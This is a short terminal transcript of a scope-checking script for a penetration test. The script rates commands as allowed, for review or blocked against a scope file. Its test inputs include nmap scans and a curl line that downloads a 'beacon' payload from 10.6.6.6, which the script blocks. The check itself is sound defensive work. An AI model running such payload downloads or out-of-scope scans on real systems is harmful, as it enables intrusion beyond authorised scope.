 $ python3 scripts/test-gate.py --scope extension/scope.example.md \
"nmap -sS 10.10.10.0/24" "ls -la /var/www" \
"nmap -sS 192.168.1.0/24" "curl -s http://10.6.6.6/beacon -o /tmp/beacon"
p(out_of_scope)  verdict   command
0.000  ALLOW     nmap -sS 10.10.10.0/24
0.165  REVIEW    ls -la /var/www
0.999  BLOCK     nmap -sS 192.168.1.0/24
0.999  BLOCK     curl -s http://10.6.6.6/beacon -o /tmp/beacon